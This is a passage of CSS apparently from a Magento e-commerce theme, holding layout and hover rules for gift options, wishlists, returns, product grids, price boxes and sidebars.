    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #2d2d2d;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
